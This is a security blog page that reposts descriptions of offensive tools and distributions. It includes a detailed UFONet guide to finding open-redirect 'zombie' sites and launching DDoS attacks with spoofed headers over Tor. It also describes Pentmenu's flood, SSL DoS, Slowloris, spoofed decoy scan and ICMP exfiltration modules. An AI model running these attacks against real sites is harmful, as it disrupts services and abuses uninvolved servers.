SECURITY EDUCATION, PRIVACY GUIDANCE, THREAT AWARENESS, OPEN SOURCE TOOLS, RESEARCH NOTES, AND RESPONSIBLE TECHNOLOGY CONTENT

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...

Wednesday, September 14, 2016

SecurityTests - #3 Mind Map


Security testing is a process intended to reveal flaws in the security mechanisms of an information system that protect data and maintain functionality as intended. Due to the logical limitations of security testing, passing security testing is not an indication that no flaws exist or that the system adequately satisfies the security requirements.

Typical security requirements may include specific elements of confidentiality, integrity, authentication, availability, authorization and non-repudiation. Actual security requirements tested depend on the security requirements implemented by the system. Security testing as a term has a number of different meanings and can be completed in a number of different ways. As such a Security Taxonomy helps us to understand these different approaches and meanings by providing a base level to work from.


Source: Wikipedia
Source: amanhardikar

By OffSec
Share:

Cryptography - #2 Mind Map


Cryptography or cryptology (from Greek κρυπτός kryptós, "hidden, secret"; and γράφειν graphein, "writing", or -λογία -logia, "study", respectively) is the practice and study of techniques for secure communication in the presence of third parties called adversaries. More generally, cryptography is about constructing and analyzing protocols that prevent third parties or the public from reading private messages; various aspects in information security such as data confidentiality, data integrity, authentication, and non-repudiation are central to modern cryptography. Modern cryptography exists at the intersection of the disciplines of mathematics, computer science, and electrical engineering. Applications of cryptography include ATM cards, computer passwords, and electronic commerce.


Source: Wikipedia
Source: amanhardikar

By OffSec
Share:

Monday, September 12, 2016

Open Redirect DDoS Tool - UFONet


UFONet – is a tool designed to launch DDoS attacks against a target, using ‘Open Redirect’ vectors on third party web applications, like botnet. UFONet abuses OSI Layer 7-HTTP to create/manage ‘zombies’ and to conduct different attacks using; GET/POST, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc.  Remember, this tool is NOT for educational purpose. Usage of UFONet for attacking targets without prior mutual consent is illegal. It is the end user’s responsibility to obey all applicable local, state and federal laws.


Developers assume no liability and are not responsible for any misuse or damage caused by this program.


See this links for more info:


Installation:

UFONet runs on many platforms. It requires Python (>2.7.9) and the following libraries:
  • python-pycurl – Python bindings to libcurl
  • python-geoip – Python bindings for the GeoIP IP-to-country resolver library
On Debian-based systems (ex: Ubuntu), run:
sudo apt-get install python-pycurl python-geoip
Source libs:
* Python | * PyCurl | * PyGeoIP

Usage:

  Options:
--version show program's version number and exit
-h, --help show this help message and exit
-v, --verbose active verbose on requests
--update check for latest stable version
--check-tor check to see if Tor is used properly
--force-yes set 'YES' to all questions
--gui run GUI (UFONet Web Interface)

*Configure Request(s)*:
--proxy=PROXY Use proxy server (tor: 'http://127.0.0.1:8118')
--user-agent=AGENT Use another HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default SPOOFED)
--host=HOST Use another HTTP Host header (default NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--timeout=TIMEOUT Select your timeout (default 10)
--retries=RETRIES Retries when the connection timeouts (default 1)
--threads=THREADS Maximum number of concurrent HTTP requests (default 5)
--delay=DELAY Delay in seconds between each HTTP request (default 0)

*Search for 'Zombies'*:
-s SEARCH Search from a 'dork' (ex: -s 'proxy.php?url=')
--sd=DORKS Search from 'dorks' file (ex: --sd 'botnet/dorks.txt')
--sn=NUM_RESULTS Set max number of results for engine (default 10)
--se=ENGINE Search engine to use for 'dorking' (default: bing)
--sa Search massively using all search engines

*Test Botnet*:
-t TEST Update 'zombies' status (ex: -t 'botnet/zombies.txt')
--attack-me Order 'zombies' to attack you (NAT required!)

*Community*:
--download-zombies Download 'zombies' from Community server
--upload-zombies Upload your 'zombies' to Community server
--blackhole Create a 'blackhole' to share your 'zombies'
--up-to=UPIP Upload your 'zombies' to a 'blackhole'
--down-from=DIP Download your 'zombies' from a 'blackhole'

*Research Target*:
-i INSPECT Search biggest file (ex: -i 'http(s)://target.com')

*Configure Attack(s)*:
--no-head Disable check of target's status at start
--disable-isup Disable round check status: 'is target up?'
--disable-aliens Disable 'aliens' web abuse of test services
--disable-droids Disable 'droids' redirectors
-r ROUNDS Set number of rounds (default: 1)
-b PLACE Set place to attack (ex: -b '/path/big.jpg')
-a TARGET Start Web DDoS attack (ex: -a 'http(s)://target.com')

*Special Attack(s)*:
--db=DBSTRESS Set db stress input point (ex: --db 'search.php?q=')


Examples:

Searching for ‘zombies’:
UFONet can dig on different search engines results to find possible ‘Open Redirect’ vulnerable sites. A common query string should be like this:
'proxy.php?url='
'check.cgi?url='
'checklink?uri='
'validator?uri='

For example you can begin a search with:
./ufonet -s 'proxy.php?url='
Or providing a list of “dorks” from a file:
./ufonet --sd 'botnet/dorks.txt'
By default UFONet will uses a search engine called ‘bing’. But you can choose a different one:
./ufonet -s 'proxy.php?url=' --se 'bing'
This is the list of available search engines with last time that were working:
- bing [17/08/2016: OK!]
- yahoo [17/08/2016: OK!]

You can also search massively using all search engines supported:
./ufonet -s 'proxy.php?url=' --sa
To control how many ‘zombies’ receive from search engines you can use:
./ufonet --sd 'botnet/dorks.txt' --sa --sn 20
At the end of the process, you will be asked if you want to check the list retrieved to see if the urls are vulnerable.
Wanna check if they are valid zombies? (Y/n)
Also, you will be asked to update the list adding automatically only ‘vulnerable’ web apps.
Wanna update your list (Y/n)
If you reply ‘Y’ your new ‘zombies’ will be appended to the file named: zombies.txt

Examples:
+ with verbose:     ./ufonet -s 'proxy.php?url=' -v
+ with threads: ./ufonet --sd 'botnet/dorks.txt' --sa --threads 100


Testing botnet:
Open ‘zombies.txt’ (or another file) and create a list of possible ‘zombies’.
Urls of the ‘zombies’ should be like this:

http://target.com/check?uri=
After that, launch it:
./ufonet -t 'botnet/zombies.txt'
You can order to ‘zombies’ to attack you and see how they reply to your needs using:
./ufonet --attack-me
At the end of the process you will be asked if you want to update the list adding automatically only ‘vulnerable’ web apps.
Wanna update your list (Y/n)
If you reply ‘Y’, your file: zombies.txt will be updated.

Examples:
+ with verbose:     ./ufonet -t 'botnet/zombies.txt' -v
+ with proxy TOR: ./ufonet -t 'botnet/zombies.txt' --proxy="http://127.0.0.1:8118"
+ with threads: ./ufonet -t 'botnet/zombies.txt' --threads 50


Inspecting a target:
This feature will provides you the biggest file on target:
./ufonet -i http://target.com
You can use this when attacking to be more effective:
./ufonet -a http://target.com -b "https://cdn-cyberpunk.netdna-ssl.com/biggest_file_on_target.xxx"

Example:
+input:
./ufonet -i http://target.com
+output:
       [...]

+Image found: images/wizard.jpg
(Size: 63798 Bytes)
------------
+Style (.css) found: fonts.css
(Size: 20448 Bytes)
------------
+Webpage (.php) found: contact.php
(Size: 2483 Bytes)
------------
+Webpage (.php) found: about.php
(Size: 1945 Bytes)
------------
+Webpage (.php) found: license.php
(Size: 1996 Bytes)
------------
================================================================================
=Biggest File: http://target.com/images/wizard.jpg
================================================================================
Attacking a target:
Enter a target to attack with a number of rounds:
./ufonet -a http://target.com -r 10
On this example UFONet will attacks the target a number of 10 times for each ‘zombie’. That means that if you have a list of 1.000 ‘zombies’ it will launchs 1.000 ‘zombies’ x 10 rounds = 10.000 requests to the target.
By default if you don’t put any round it will apply only 1.
Additionally, you can choose a place to reload on target’s site. For example, a large image, a big size file or a flash movie. In some scenarios where targets doesn’t use cache systems this will do the attack more effective.
./ufonet -a http://target.com -b "/images/big_size_image.jpg"

Examples:
     + with verbose:     ./ufonet -a http://target.com -r 10 -v
+ with proxy TOR: ./ufonet -a http://target.com -r 10 --proxy="http://127.0.0.1:8118"
+ with a place: ./ufonet -a http://target.com -r 10 -b "/images/big_size_image.jpg"
+ with threads: ./ufonet -a http://target.com -r 10 --threads 500



Share:

Nmap Security Scanner - #1 Mind Map


Nmap (Network Mapper) is a security scanner originally written by Gordon Lyon (also known by his pseudonym Fyodor Vaskovich) used to discover hosts and services on a computer network, thus creating a "map" of the network. To accomplish its goal, Nmap sends specially crafted packets to the target host and then analyzes the responses.


By OffSec
Share:

Simple Static Malware Analyzer - SSMA


SSMA is a simple malware analyzer written in Python 3.

Features:
  • Searches for websites, e-mail addresses, IP addresses in the strings of the file.
  • Looks for Windows functions commonly used by malware.
  • Get results from VirusTotal and/or upload files.
  • Malware detection based on Yara-rules - https://virustotal.github.io/yara/
  • Detect well-known software packers.
  • Detect the existence of cryptographic algorithms.
  • Detect anti-debug and anti-virtualization techniques used by malware to evade automated analysis.
  • Find if documents have been crafted to leverage malicious code.

Usage
git clone https://github.com/secrary/SSMA

cd SSMA

sudo pip3 install -r requirements.txt

python3 ssma.py -h
Additional: ssdeep - Installation
More: Simple Static Malware Analyzer


Share:

A simple Bash Script for Recon and DOS Attacks - Pentmenu


A bash script inspired by pentbox.
Designed to be a simple way to implement various network pentesting functions, including network attacks, using wherever possible readily available software commonly installed on most linux distributions without having to resort to multiple specialist tools.

Sudo is implemented where necesssary.
Tested on Debian and Arch.

Requirements:
  • bash
  • sudo
  • curl
  • netcat (must support '-k' option, openbsd variant recommended)
  • hping3 (or nping can be used as a substitute for flood attacks)
  • openssl
  • stunnel
  • nmap
  • whois (not essential but preferred)

How to use?
  • Download the script:
$ wget https://raw.githubusercontent.com/GinjaChris/pentmenu/master/pentmenu
  • Make it executable:
$ chmod +x ./pentmenu
  • Run it:
$ ./pentmenu
Alternatively, use git clone, or download the latest release from https://github.com/GinjaChris/pentmenu/releases , extract it and run the script.

More detail
RECON MODULES
  • Show IP - uses curl to perform a lookup of your external IP. Runs ip a or ifconfig (as appropriate) to show local interface IP's.
  • DNS Recon - passive recon, performs a DNS lookup (forward or reverse as appropriate for target input) and a whois lookup of the target. If whois is not available it will perform a lookup against ipinfo.io (only works for IP's, not hostnames).
  • Ping Sweep - uses nmap to perform an ICMP echo (ping) against the target host or network.
  • Network Recon - uses nmap to identify live hosts, open ports, attempts OS identification, grabs banners/identifies running software version and attempts OS detection. Nmap will not perform a ping sweep prior as part of this scan. Nmap's default User-Agent string is changed to that of IE11 in this mode, to help avoid detection via HTTP. This scan can take a long time to finish, please be patient.
  • Stealth Scan - TCP Port scanner using nmap to scan for open ports using TCP SYN scan. Nmap will not perform a ping sweep prior to performing the TCP SYN scan. This scan can take a long time to finish, please be patient.
  • UDP scan - uses nmap to scan for open UDP ports.
  • Check Server Uptime - estimates the uptime of the target by querying an open TCP port with hping. Accuracy of the results varies from one machine to another.
DOS MODULES
  • TCP Syn Flood - sends a flood of TCP SYN packets using hping3. If hping3 is not found, it attempts to use the nmap-nping utility instead. Hping3 is preferred since it sends packets as fast as possible. Options are provided to use a source IP of your interface, or specify (spoof) a source IP, or spoof a random source IP for each packet. Optionally, you can add data to the SYN packet. All SYN packets have the fragmentation bit set and use hpings virtual MTU of 16 bytes, guaranteeing fragmentation. Falling back to nmap-nping means sending X number of packets per second until Y number of packets is sent and only allows the use of interface IP or a specified (spoofed) source IP. 
    A TCP SYN flood is unlikely to break a server, but is a good way to test switch/router/firewall infrastructure and state tables. 
  • UDP Flood - much like the TCP SYN Flood but instead sends UDP packets to the specified host:port. Like the TCP SYN Flood function, hping3 is used but if it is not found, it attempts to use nmap-nping instead. All options are the same as TCP SYN Flood, except you can specify data to send in the UDP packets. Again, this is a good way to check switch/router throughput or to test VOIP systems.
  • SSL DOS - uses OpenSSL to attempt to DOS a target host:port. It does this by opening many connections and causing the server to make expensive handshake calculations. This is not a pretty or elegant piece of code, do not expect it to stop immediately upon pressing 'Ctrl c', but it can be brutally effective. 
    The option for client renegotiation is given; if the target server supports client initiated renegotiation, this option should be chosen. Even if the target server does not support client renegotiation (for example CVE-2011-1473), it is still possible to impact/DOS the server with this attack. 
    It is very useful to run this against loadbalancers/proxies/SSL-enabled servers (not just HTTPS!) to see how they cope under the strain. 
  • Slowloris - uses netcat to slowly send HTTP Headers to the target host:port with the intention of starving it of resources. This is effective against many, although not all, HTTP servers, provided the connections can be held open for long enough. Therefore this attack is only effective if the server does not limit the time available to send a complete HTTP request. Some implementations of this attack use clearly identifiable headers which is not the case here. The number of connections to open to the target is configurable. The interval between sending each header line is configurable, with the default being a random value between 5 and 15 seconds. The idea is to send headers slowly, but not so slow that the servers idle timeout closes the connection. The option to use SSL (SSL/TLS) is given, which requires stunnel.
Defences against this attack include (but are not limited to):
Limiting the number of TCP connections per client; this will prevent a single machine from making the server unavailable, but is not effective if say, 10,000 clients launch the attack simultaneously. Additionally, such a defensive measure may negatively impact multiple (legitimate) clients operating behind a forward proxy server.
Limiting the time available to send a complete HTTP request; this is effective since the attack relies on slowly sending headers to the server (the server should await all headers from the client before responding). If the server limits the time for receiving all headers of a request to 10 seconds (for example) it will severely limit the effectiveness of the attack. It is possible that such a measure will prevent legitimate clients over slow/lossy connections from accessing the site.
  • Distraction Scan - this is not really a DOS attack but simply launches multiple TCP SYN scans, using hping, from a spoofed IP of your choosing (such as the IP of your worst enemy). It is designed to be an obvious scan in order to trigger any lDS/IPS the target may have and so hopefully obscure any actual scan or other action that you may be carrying out.
EXTRACTION MODULES
  • File extraction via ICMP - This module uses hping to send data with ICMP packets. It can be extremely useful where only ICMP connectivity is possible.
  • File receipt via ICMP - This module uses hping to listen for ICMP packets and record the data to an output file of your choice. It will only record packet data starting with the secret that you define. Therefore the extractor and receiver must use an identical secret.
An alternative to using this receiver is to run wireshark to capture the inbound icmp packets, which seems quite happy to reconstruct the data received over several fragmented ICMP packets.
  • Listener - uses netcat to open a listener on a configurable TCP or UDP port. This can be useful for testing syslog connectivity, receive files or checking for active scanning on the network. Anything received by the listener is written out to ./pentmenu.listener.out.

Disclaimer
This script is only for responsible, authorised use. You are responsible for your own actions and this script is provided without warranty or guarantee of any kind. The author(s) accept no responsibility or liability on your behalf.

Also see
Pentmenu is available as a package on Arch Linux. Big love to ArchStrike and Parrot linux .


Share:

Saturday, September 10, 2016

The Best Penetration Testing Distribution - Kali Linux 2016.2


This release brings a whole bunch of interesting news and updates into the world of Kali.

New KDE, MATE, LXDE, e17, and Xfce Builds

Although users are able to build and customize their Kali Linux ISOs however they wish, we often hear people comment about how they would love to see Kali with $desktop_environment instead of GNOME. We then engage with those people passionately, about how they can use live-build to customize not only their desktop environment but pretty much every aspect of their ISO, together with the ability to run scripted hooks at every stage of the ISO creation process – but more often than not, our argument is quickly lost in random conversation. As such, we’ve decided to expand our “full” 64bit releases with additional Desktop Environment flavored ISOs, specifically KDE, Mate, LXDE and Enlightenment. These can now be downloaded via our Kali Download page. For those curious to see what the various Desktop Environments look like, we’ve taken some screenshots for you:

Gnome

E17

KDE

LXDE

Mate

Xfce

Kali Linux Weekly ISOs

Constantly keeping Kali on the bleeding edge means frequent updates to packages on an ongoing basis. Since our last release several months ago, there’s a few hundred new or updated packages which have been pushed to the Kali repos. This means that anyone downloading an ISO even 3 months old has somewhat of a long “apt-get dist-upgrade” ahead of them. To help avoid this situation, from this release onwards, we’ll be publishing updated weekly builds of Kali that will be available to download via our mirrors. Speaking of mirrors, we are always in need of support in this area – if you’re capable of running a high-bandwidth mirror and would like to support our project, please check out our Kali Mirrors page.

Bug Fixes and OS Improvements

During these past few months, we’ve been busy adding new relevant tools to Kali as well as fixing various bugs and implementing OS enhancements. For example, something as simple as adding HTTPS support in busybox now allows us to preseed Kali installations securely over SSL. This is a quick and cool feature to speed up your installations and make them (almost) unattended, even if you don’t have a custom built ISO.


To set a preseed file during an install process, choose the “install” option, then hit “tab” and enter the preseed directive, together with a URL pointing to your actual preseed file.
preseed/url=https://www.kali.org/dojo/preseed.cfg

Read more here.


Share:

Wednesday, September 7, 2016


Steganography Application (Data Hiding and Watermarking) - OpenStego


OpenStego is a steganography application that provides two functionalities:
  1. Data Hiding: It can hide any data within a cover file (e.g. images).
  2. Watermarking: Watermarking files (e.g. images) with an invisible signature. It can be used to detect unauthorized file copying. 

Usage
  • For GUI:
     java -jar lib\openstego.jar    

OR
Use the bundled batch file or shell script to launch the GUI.
  • For command line interface:
Refer to online documentation .

Plugins help
Please use the following command to get plugin specific help:
   java -jar lib\openstego.jar -help -a <algorithm_name>   


Developing new plugin
To add a new plugin, the following abstract class must be implemented:
net.sourceforge.openstego.OpenStegoPlugin
Read the API documentation for the details of the methods to be implemented. In addition, the following utility class can be used to handle multilingual string labels for the plugin:
net.sourceforge.openstego.util.LabelUtil
A new namespace should be added to LabelUtil class for each new plugin. Same namespace can also be used for exception messages while throwing OpenStegoException .
After implementing the plugin classes, create new file named OpenStegoPlugins.external and put the fully qualified name of the class which implements OpenStegoPlugin in the file. Make sure that this file is put directly under the CLASSPATH while invoking the application.
Please refer to the net.sourceforge.openstego.plugin.lsb package sources for sample plugin implementation.

Author
Samir Vaidya (syvaidya [at] gmail)
Copyright (c) 2007-2015

See Also
Project homepage: http://www.openstego.com
Blog: http://syvaidya.blogspot.com


Share:

Sunday, September 4, 2016

Top List Password - Word List 10 Million Passwords


In cryptography, a brute-force attack consists of an attacker trying many passwords or passphrases with the hope of eventually guessing correctly. The attacker systematically checks all possible passwords and passphrases until the correct one is found. Alternatively, the attacker can attempt to guess the key which is typically created from the password using a key derivation function. This is known as an exhaustive key search.

A brute-force attack is a cryptanalytic attack that can, in theory, be used to attempt to decrypt any encrypted data (except for data encrypted in an information-theoretically secure manner). Such an attack might be used when it is not possible to take advantage of other weaknesses in an encryption system (if any exist) that would make the task easier.

When password guessing, this method is very fast when used to check all short passwords, but for longer passwords other methods such as the dictionary attack are used because a brute-force search takes too long. Longer passwords, passphrases and keys have more possible values, making them exponentially more difficult to crack than shorter ones.

Brute-force attacks can be made less effective by obfuscating the data to be encoded making it more difficult for an attacker to recognize when the code has been cracked or by making the attacker do more work to test each guess. One of the measures of the strength of an encryption system is how long it would theoretically take an attacker to mount a successful brute-force attack against it.

Brute-force attacks are an application of brute-force search, the general problem-solving technique of enumerating all candidates and checking each one.

Source: Wikipedia 

VirusTotal

Pass: offsec

By: OffSec


Share:
Established in 2015. Offensive Sec Blog has been sharing security research, hacking tools, threat intelligence, and offensive security content since 2015.
Copyright © OffSec Blog | Powered by OffensiveSec
Design by OffSec | Built for the security community